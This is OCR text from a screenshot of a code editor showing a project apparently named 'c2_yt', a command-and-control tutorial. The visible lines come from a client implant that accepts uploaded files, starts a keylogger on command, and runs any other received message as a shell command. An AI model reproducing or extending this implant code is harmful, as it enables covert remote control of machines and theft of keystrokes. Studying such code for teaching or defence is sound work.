 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
threaded_client.py 2
threaded_server.py
test.py
test2.py
index.html
agents.html
execute.html
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py 2
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py > ...
31
32 elif msg[0]=='upload':
33 filename = msg[1]
34 filesize = int(msg[2])
35 contents = cs.recv(filesize)
36 f = open(Path(filename),'wb')
37 f.write(contents)
38 f.close()
39 cs.send('got file'.encode())
40 msg = cs.recv(1024).decode()
41
42 elif msg[0]=='keylog on':
43 t1 = threading.Thread(target=keylog)
44 t1.start()
45
46 else:
47 p = subprocess.Popen(
48 msg,stdout=subprocess.PIPE,stderr=subprocess.PIPE,shell=Tru
49 )
1
Python 3.9.0 64-bit 0 2
Ln 44, Col 19 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:10